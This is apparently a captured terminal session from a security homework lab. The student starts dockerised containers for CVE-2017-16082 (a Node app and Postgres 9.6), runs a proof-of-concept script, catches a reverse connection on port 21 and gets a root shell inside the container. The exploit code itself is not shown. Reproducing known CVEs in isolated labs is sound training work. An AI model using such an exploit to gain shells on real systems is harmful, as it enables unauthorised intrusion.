 ubuntu@DESKTOP-1I4EUI3: ~/whitehat/docker/homework/CVE-2017-16082
ubuntu@DESKTOP-1I4EUI3:~/whitehat/docker/homework/CVE-2017-16082$ sudo docker compose up -d
[+] Building 0.0s (0/0)
[+] Running 1/0
[+] Running 1/2e-2017-16082-db-1    Starting    0.1s
[+] Running 1/2e-2017-16082-db-1    Starting    0.2s
[+] Running 1/2e-2017-16082-db-1    Starting    0.3s
[+] Running 1/2e-2017-16082-db-1    Starting    0.4s
[+] Running 1/2ve-2017-16082-db-1    Started    0.5s
[+] Running 1/2ve-2017-16082-db-1    Started    0.5s
[+] Running 1/2ve-2017-16082-db-1    Started    0.5s
[+] Running 2/2ve-2017-16082-db-1    Started    0.5s
✔ Container cve-2017-16082-db-1    Started    0.5s
⠿ Container cve-2017-16082-node-1  Starting    0.8s
✔ Container cve-2017-16082-node-1  Started    0.9s
ubuntu@DESKTOP-1I4EUI3:~/whitehat/docker/homework/CVE-2017-16082$ sudo docker ps
CONTAINER ID   IMAGE                 COMMAND                  CREATED       STATUS         PORTS
NAMES
6e4066bfa64f   cve-2017-16082-node   "npm run start"          2 hours ago   Up 5 seconds   0.0.0.0:3000->3000/tcp, :::30
00->3000/tcp   cve-2017-16082-node-1
a130312c1974   postgres:9.6          "docker-entrypoint.s…"   2 hours ago   Up 6 seconds   5432/tcp
cve-2017-16082-db-1
ubuntu@DESKTOP-1I4EUI3:~/whitehat/docker/homework/CVE-2017-16082$ sudo python3 poc.py
[+] Trying to bind to 0.0.0.0 on port 21: Done
[+] Waiting for connections on 0.0.0.0:21: Got connection from 172.19.0.3 on port 34678
[i] Server is waiting on port 21...
[+] Successfully Exploited!!!
[*] Switching to interactive mode
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6e4066bfa64f:/usr/src/www# $ ls -al
ls -al
total 12
drwxr-xr-x 2 node node 4096 Sep 17 18:01 .
drwxr-xr-x 1 root root 4096 Sep 17 18:04 ..
-rw-r--r-- 1 node node  850 Sep 17 18:01 app.js
root@6e4066bfa64f:/usr/src/www# $ pg -V
pg -V
pg from util-linux 2.25.2
root@6e4066bfa64f:/usr/src/www# $